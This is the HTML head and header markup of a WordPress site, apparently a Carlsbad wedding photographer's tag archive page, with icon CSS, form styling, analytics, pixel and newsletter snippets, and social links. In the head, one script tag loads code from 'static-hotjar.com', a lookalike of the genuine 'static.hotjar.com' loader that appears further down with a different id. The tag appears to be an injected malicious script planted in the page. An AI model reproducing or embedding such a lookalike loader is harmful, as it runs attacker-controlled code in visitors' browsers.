  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670');
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670#iefix') format('embedded-opentype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff2?12002670') format('woff2'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff?12002670') format('woff'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.ttf?12002670') format('truetype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'flo-icons';
    src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  }
}
*/
 
 [class^="gbp-icon-"]:before, [class*=" gbp-icon-"]:before {
  font-family: "flo-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.gbp-icon-arrow-small-left:before { content: '\e800'; } /* '' */
.gbp-icon-add:before { content: '\e801'; } /* '' */
.gbp-icon-arrow-small-right:before { content: '\e802'; } /* '' */
.gbp-icon-checkbox:before { content: '\e803'; } /* '' */
.gbp-icon-sl-close:before { content: '\e804'; } /* '' */
.gbp-icon-arrow-collapse_dropdown:before { content: '\e805'; } /* '' */
.gbp-icon-down-dir:before { content: '\e809'; } /* '' */
.gbp-icon-up-dir:before { content: '\e80a'; } /* '' */
.gbp-icon-right-dir:before { content: '\e80b'; } /* '' */
.gbp-icon-left-dir:before { content: '\e80c'; } /* '' */
.gbp-icon-arrow-small-left-1:before { content: '\e810'; } /* '' */
.gbp-icon-add_box-24px:before { content: '\e811'; } /* '' */
.gbp-icon-add_element:before { content: '\e812'; } /* '' */
.gbp-icon-add-24px:before { content: '\e813'; } /* '' */
.gbp-icon-arrow-small-right-1:before { content: '\e814'; } /* '' */
.gbp-icon-arrow-up-1:before { content: '\e82b'; } /* '' */
.gbp-icon-arrow-collapse:before { content: '\e82d'; } /* '' */
.gbp-icon-arrow-down:before { content: '\e82f'; } /* '' */
.gbp-icon-arrow-expand_dropdown:before { content: '\e830'; } /* '' */
.gbp-icon-arrow-expand:before { content: '\e831'; } /* '' */
.gbp-icon-arrow-small-down:before { content: '\e832'; } /* '' */
.gbp-icon-arrow-up:before { content: '\e835'; } /* '' */
.gbp-icon-menu-left:before { content: '\e837'; } /* '' */
.gbp-icon-menu-right:before { content: '\e838'; } /* '' */
.gbp-icon-search:before { content: '\e839'; } /* '' */
.gbp-icon-arrow-small-up:before { content: '\e83a'; } /* '' */
.gbp-icon-arrows-number-handle:before { content: '\e83b'; } /* '' */
.gbp-icon-close-24px:before { content: '\e83c'; } /* '' */
.gbp-icon-sl-play:before { content: '\e841'; } /* '' */
.gbp-icon-color-selected:before { content: '\e842'; } /* '' */
.gbp-icon-sl-arrow-left:before { content: '\e84c'; } /* '' */
.gbp-icon-sl-arrow-right:before { content: '\e84d'; } /* '' */
.gbp-icon-error_outline-24px:before { content: '\e858'; } /* '' */
.gbp-icon-export-1:before { content: '\e85a'; } /* '' */
.gbp-icon-get_app-24px:before { content: '\e85c'; } /* '' */
.gbp-icon-export:before { content: '\e85d'; } /* '' */
.gbp-icon-keyboard_arrow_down-24px:before { content: '\e85e'; } /* '' */
.gbp-icon-import:before { content: '\e879'; } /* '' */
.gbp-icon-text-font_size:before { content: '\e896'; } /* '' */
.gbp-icon-text-letter_space:before { content: '\e897'; } /* '' */
.gbp-icon-text-line_height:before { content: '\e898'; } /* '' */
.gbp-icon-unit-milliseconds:before { content: '\e89b'; } /* '' */
.gbp-icon-flex:before { content: '\e89c'; } /* '' */
.gbp-icon-drag:before { content: '\e89e'; } /* '' */
.gbp-icon-delete_1:before { content: '\e89f'; } /* '' */
.gbp-icon-image-upload:before { content: '\e8a1'; } /* '' */
.gbp-icon-unit-pixels:before { content: '\e8a4'; } /* '' */
.gbp-icon-unit-em:before { content: '\e8a5'; } /* '' */
.gbp-icon-sync:before { content: '\e8a6'; } /* '' */
.gbp-icon-add-small:before { content: '\e8a9'; } /* '' */
.gbp-icon-move:before { content: '\e8ab'; } /* '' */
.gbp-icon-close-small:before { content: '\e8ac'; } /* '' */
.gbp-icon-resize:before { content: '\e8ad'; } /* '' */
.gbp-icon-edit_1:before { content: '\e8ae'; } /* '' */
.gbp-icon-edit:before { content: '\e8af'; } /* '' */
.gbp-icon-text-align-right:before { content: '\e951'; } /* '' */
.gbp-icon-text-align-left:before { content: '\e952'; } /* '' */
.gbp-icon-text-align-center:before { content: '\e953'; } /* '' */
</style>
<link rel='stylesheet' id='fgt-public-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.css?ver=1.2.2.2' media='all' />
<link rel='stylesheet' id='fgt-public-icons-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/flo-app/public/assets/icomoon/style.css?ver=1.2.2.2' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.57.1_1749369647" id="apbct-public-bundle_comm-func-js-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.57.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carolinetran.net/wp-json/" /><link rel="alternate" type="application/json" href="https://carolinetran.net/wp-json/wp/v2/tags/1385" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carolinetran.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
		<script type="text/javascript" async defer data-pin-color=""  data-pin-hover="true"
			src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  
      <style class="fgt-generic-typography">
        .entry-content {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content {
        }
      }
    .entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {line-height: 1.357em;font-size: 2.125rem;letter-spacing: 0.0789em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {font-size: 2.25rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {line-height: 1.357em;font-size: 1.5625rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {font-size: 1.6875rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {line-height: 1.357em;font-size: 1.25rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.357em;font-size: 0.9375rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.3em;font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {line-height: 1.5em;font-size: 1.3125rem;letter-spacing: 0.04em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {
          }
        }
      
      </style>
    
      <style class="fgt-form-styles">
        
      body {
        --fgt-field-color: var(--scheme_1--text--default);
      }
    
        /* Generic */
        body label,

        /* Ninja Form */
        .entry-content .nf-field-label label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form  .wpforms-field-label,
        .entry-content div.wpforms-container-full .wpforms-form  label
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
          *:not(.flo-block-newsletter):not(.flo-comments-block) input:not([type="button"]):not([type="submit"]),
          *:not(.flo-block-newsletter):not(.flo-comments-block) textarea,
         body select,
         body .select2-selection__placeholder,
         body .select2-selection__rendered,

        /* Ninja Form */
        .entry-content .nf-field-element input:not([type="button"]):not([type="submit"]),
        .entry-content select.ninja-forms-field.nf-element,
        .entry-content textarea.ninja-forms-field.nf-element,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form input:not([type="button"]):not([type="submit"]),
        .entry-content div.wpforms-container-full .wpforms-form textarea

       {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Contact Form 7 */
        .entry-content .wpcf7-list-item-label,

        /* Flo Form */
        .field-checklist .list-row label,
        .field-radios .radio-list label,
        .field-checkbox label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-label-inline,

        /* Ninja Forms */
        .listcheckbox-container .nf-field-element label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="submit"]:not(.flo-generic-button),
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="button"],
         *:not(.flo-block-newsletter):not(.flo-comments-block) button[type="submit"],
        body .woocommerce a.button,

        /* Ninja Form */
        .entry-content  .nf-field-element input[type="button"],

        /* WP Forms */
        .entry-content  div.wpforms-container-full .wpforms-form .wpforms-submit,

        /* Flo Forms */
        .app-flo-forms .vue-form-generator:not(.ff-pro) .field-submit input[type=submit]
       {line-height: 1.2em;font-size: 0.875rem;letter-spacing: 0.125em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-before-form-content
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-field .checkbox-wrap .nf-field-label label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;line-height: 1.6em;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-invalid-email
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-field-errors
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Ninja Form */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-number-slider-hint
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
      </style>
    <link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-180x180.png" />
<meta name="msapplication-TileImage" content="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-270x270.png" />
		<style id="wp-custom-css">
			.flo-title-block__post-date
{ 
  display: none; 
}
.comment-metadata
{ 
  display: none; 
}		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11024121-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11024121-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '528288864174497', {
    'em': 'em',
    'fn': 'fn',
    'ln': 'ln',
  });
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=528288864174497&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<meta name="p:domain_verify" content="661e749de6b13452edeb21050f4d925e"/>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
  window.fd('form', {
    formId: '5e9f254cdf06e70026d0808c'
  });
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<!-- Hotjar Tracking Code for Www.carolinetran.net -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2204939,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><style>span.phone {
    display: none;
}
.flo-form-block__form-side.align-text-left {
    background-color: #fff !important;
}
.fgt__main__content .entry-content>*:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright).flo-block.flo-form-block {
    width: calc(100vw) !important;
}</style>	
			<style class="fgt-link-styles">
		
					.entry-content > *:not(.flex-block):not([class*="flo-"]) a:not(.wp-block-button__link),
					.entry-content > a, .flo-block-text__text > a {
			text-decoration: underline!important;
				}
			</style>
		</head>

<body class="archive tag tag-carlsbad-wedding-locations tag-1385  fgt-button-scheme_1 fgt-fields-style-bordered hfeed no-sidebar flextheme flex-stylekit-present" style="
		--siteBackgroundColor: var(--scheme_1--background--default);
		--siteColor: var(--scheme_1--text--default);
		--siteContentWidth: 50rem;
		--postImageMarginBottom: 0.625rem;
	">
	
		


<div id="page" class="flextheme_main_wrapper ">
	<header id="masthead" class="site-header " >
		
    <div
      class="alignfull flex-block flex-block--blockID--dcd8"
      data-block-id="blockID--dcd8" 
      id="flex-blockid--dcd8"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcd8 { --html-font-size: 1.25vw; --height:5.761em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcd8 { --html-font-size: 4.2666666666667vw; --height: 5.25em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 14.27169em; --el-width-tablet: 14.27169em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.94901em; --position-top-tablet: 0.94901em; --position-left: 32.86416em; --position-left-tablet: 32.86416em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 9.3617em; --el-width-tablet: 9.3617em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.69354em; --position-top-tablet: 0.69354em; --position-left: 7.03791em; --position-left-tablet: 7.03791em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.15385em; --el-width-tablet: 6.15385em; --el-height: 2.94599em; --el-height-tablet: 2.94599em; --el-actual-height: 2.94599em; --el-actual-height-tablet: 2.94599em; --position-top: 1.40727em; --position-top-tablet: 1.40727em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.16667em; --el-width-tablet: 6.16667em; --el-height: 2.94444em; --el-height-tablet: 2.94444em; --el-actual-height: 2.94444em; --el-actual-height-tablet: 2.94444em; --position-top: 1.15283em; --position-top-tablet: 1.15283em; --position-left: 15.39583em; --position-left-tablet: 15.39583em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_6f25c34cfa77, .flex-element-animation-helper[data-id='element_id_6f25c34cfa77'][data-block-id='blockID--dcd8'] { --el-width: 14.46809em; --el-width-tablet: 14.46809em; --el-height: 2.81506em; --el-height-tablet: 2.81506em; --el-actual-height: 2.81506em; --el-actual-height-tablet: 2.81506em; --position-top: 1.47274em; --position-top-tablet: 1.47274em; --position-left: 62.25859em; --position-left-tablet: 62.25859em; --rotateDeg: 0deg; --z-index: 3; } /*ANIMATION START*//*ANIMATION END*/</style>
    <div class="flex-block__element flex-block__element--element_id_f322c30f9ce1 flex-block__element--logo  flex-block__element--block-blockID--dcd8   flex-block__element--synced " style="">
      <a class="flex-element-type-logo" href="https://carolinetran.net">
  
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--dark"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--light"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
    
      </a>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="desktop"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-start;
          text-align: left;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="mobile"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-end;
          text-align: right;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  <script data-element-id="flex-block__element--element_id_6f25c34cfa77" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_6f25c34cfa77 flex-block__element--socialLinks  flex-block__element--block-blockID--dcd8  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-socialLinks flex-element-type-socialLinks--horizontal&quot;
        style=&quot;
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        &quot;
      &gt;
        
        &lt;div class=&quot;flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default&quot;&gt;
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.twitter.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-twitter&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.instagram.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-instagram&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.facebook.com/carolinetranphotographer&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-facebook&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://pinterest.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-pinterest&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.youtube.com/carolinetranphoto&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-youtube&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;mailto:hello@carolinetran.net&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-email&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;tel:6262172273&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-phone&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script></div></div>


    <div
